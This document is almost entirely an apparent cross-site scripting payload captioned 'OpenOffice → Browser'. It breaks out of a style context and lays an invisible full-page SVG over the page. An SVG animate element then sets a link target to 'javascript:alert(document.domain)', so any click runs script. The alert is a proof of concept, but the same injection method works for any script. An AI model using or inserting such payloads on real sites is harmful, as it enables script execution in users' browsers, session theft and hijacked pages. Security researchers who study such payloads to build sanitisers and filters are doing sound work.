 OpenOffice → Browser
</style><svg><style>svg
{position:fixed}</style><style>svg
{top:0}</style><style>svg {left:0}</style>
<style>svg {height:10000px}</style> <style>svg
{width:10000px}</style> <style>svg
{opacity:0}</style> <a
xmlns:xlink="http://www.w3.org/1999/xlink"
xlink:href="?"><circle r="4000"></circle>
<animate attributeName="xlink:href" begin="0"
from="javascript:alert(document.domain)"
to="&" /> </a>
 